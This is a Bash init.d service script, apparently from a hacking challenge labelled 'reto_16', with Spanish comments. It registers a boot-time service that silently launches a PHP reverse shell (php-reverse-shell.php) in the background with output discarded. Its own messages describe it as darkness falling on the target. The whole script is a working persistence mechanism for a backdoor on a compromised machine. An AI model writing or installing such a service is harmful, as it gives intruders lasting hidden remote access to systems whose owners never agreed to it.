 1 #!/bin/bash
2 # /etc/init.d/reto_16
3
4 ### BEGIN INIT INFO
5 # Provides:          reto_16
6 # Required-Start:    $remote_fs $syslog
7 # Required-Stop:     $remote_fs $syslog
8 # Default-Start:     2 3 4 5
9 # Default-Stop:      0 1 6
10 # Short-Description: el viaje al lado oscuro ha comenzado....
11 # Description:       Este script inicia el reverso tenebroso
12 ### END INIT INFO
13
14 # Ruta del script PHP
15 SERVICE_PATH="php /usr/local/bin/php-reverse-shell.php"
16
17 case "$1" in
18   start)
19     echo "Iniciando el servicio reverso tenebroso..."
20     #ejecuta la variable en 2 plano y la redirige a dev/null
21     nohup $SERVICE_PATH > /dev/null 2>&1 &
22     echo "la oscuridad se cierne sobre el objetivo."
23     ;;
24    *)
25     echo "Uso: $0 {start}"
26     exit 1
27     ;;
28 esac
29
30 exit 0
31